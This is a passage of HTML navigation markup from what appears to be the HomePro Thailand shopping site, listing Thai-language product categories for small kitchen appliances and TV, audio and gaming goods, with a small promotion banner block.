																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0703" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบย่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0704" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบอบลมร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0705" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบอบไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0706" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">เครื่องอบแห้งอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0206" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ภาชนะไมโครเวฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0208" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">อุปกรณ์เบเกอรี่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA08" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อหุงข้าว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0801" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">หม้อหุงข้าว ดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0803" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">หม้อหุงข้าว Manual</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0802" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">หม้อหุงข้าวอุ่นทิพย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT020203" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">ทัพพี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT030205" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">ถังข้าวสาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA09" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปั่น & เครื่องคั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0902" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องปั่นน้ำผักผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0907" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องปั่นรอบสูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0906" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องปั่นน้ำผลไม้พกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0901" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องสกัดน้ำผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0904" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องสกัดน้ำผลไม้รอบต่ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0903" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องคั้นน้ำผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0905" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องทำน้ำเต้าหู้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA10" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องชงกาแฟ & ชา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1014" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟอัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1015" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟแคปซูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1001" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟเอสเพรสโซ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1002" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟดริป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1005" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องบดกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1006" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องทำฟองนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1003" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">แคปซูลกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1004" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เมล็ดกาแฟคั่ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1012" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงชา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1011" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ส่วนผสมเครื่องดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1007" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">หม้อต้มกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1008" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">อุปกรณ์กาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1009" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ที่จัดเก็บแคปซูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1010" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องอุ่นเครื่องดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1013" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ชุดเครื่องชงกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT080101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ชุดถ้วยกาแฟ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA11" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเตรียมอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องเตรียมอาหาร">เครื่องผสมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1102" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องเตรียมอาหาร">เครื่องเตรียมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1103" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องเตรียมอาหาร">เครื่องบดสับอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA12" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องทำน้ำแข็ง">เครื่องทำน้ำแข็ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA13" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อ & เตาไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1302" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">เตาแม่เหล็กไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0411" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">เตาไฟฟ้าตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1303" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">เตาบาร์บิคิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1304" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">กระทะไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1307" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อสุกี้ และ หม้ออเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1308" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้ออบลมร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1309" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อนึ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1310" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อตุ๋น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1311" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อทอด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA1311" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อทอด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA16" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปิ้งขนมปัง & แซนวิช</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1601" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปิ้งขนมปัง & แซนวิช">เครื่องทำแซนวิช</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1602" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปิ้งขนมปัง & แซนวิช">เครื่องปิ้งขนมปัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1603" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปิ้งขนมปัง & แซนวิช">เครื่องทำวาฟเฟิล</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA1808" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำขนมปัง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0412" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องย่อยเศษอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นปุ๋ยออร์แกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041202" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นดินอินทรีย์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA17" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">กระติก & กาต้มน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1704" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กระติกน้ำร้อนดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1701" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กระติกน้ำร้อน Manual</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1702" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กาต้มน้ำไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1703" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">หม้อต้มน้ำไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1705" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กาต้มน้ำไฟฟ้าพกพา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA22" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำความร้อน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA2201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องทำความร้อน">เครื่องทำความร้อน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA18" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องใช้ไฟฟ้าอื่นๆ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1801" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำไอศครีม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1802" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องนึ่งไข่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1808" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำขนมปัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1803" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">หม้ออัดแรงดัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1804" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำทาโกยากิ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1811" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำโดนัท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1809" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">ชุดเครื่องใช้ไฟฟ้าเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1807" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องถนอมอาหารสูญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1810" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">อุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687848" data-name="Trade - in" ga-index="1" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687848" value="Trade - in"/>
																</div>
																<a href="https://www.homepro.co.th/sales/trade-in-sa" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_sma_4p02_one_price_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687849" data-name="เครื่องดูดฝุ่นหุ่นยนต์" ga-index="2" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687849" value="Robotic Vacuum Cleaner"/>
																</div>
																<a href="https://www.homepro.co.th/c/SMA0405" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_sma_4p04_Airpur_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TVA" class="l1-link TVA">
												<span>ทีวี เครื่องเสียง เกม</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/TVA" data-l1="ทีวี เครื่องเสียง เกม">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA07" data-l1="ทีวี เครื่องเสียง เกม">ทีวี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0702" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0703" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี OLED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0705" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี QLED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0706" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี NANO CELL</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0707" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี NEO QLED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0710" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี QNED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0712" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี MINI LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0711" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ไลฟ์สไตล์ทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0709" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">โปรเจคเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA08" data-l1="ทีวี เครื่องเสียง เกม">อุปกรณ์เสริมทีวี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0805" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">ขาแขวนทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0806" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">ขาตั้งทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0807" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">ตู้วางทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0801" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">สเปรย์ทำความสะอาด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA01" data-l1="ทีวี เครื่องเสียง เกม">โฮมเอ็นเตอร์เทนเมนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0113" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ลำโพงโฮมเธียเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0114" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ชุดลำโพงโฮมเธียเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0111" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ซับวูฟเฟอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0112" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">รีซีฟเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0117" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ขาตั้งลำโพง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA12" data-l1="ทีวี เครื่องเสียง เกม">เกม และอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1202" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">นินเทนโด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1201" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">เพลย์สเตชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1205" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">XBOX</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1206" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">Racing Cockpit</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA06" data-l1="ทีวี เครื่องเสียง เกม">เครื่องรับสัญญาณทีวี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0601" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องรับสัญญาณทีวี">กล่องรับสัญญาณ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0602" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องรับสัญญาณทีวี">เสาอากาศ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA09" data-l1="ทีวี เครื่องเสียง เกม">สายสัญญาณ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0901" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายสัญญาณเสียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0906" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย HDMI</a>
																		</li>
																		<li>
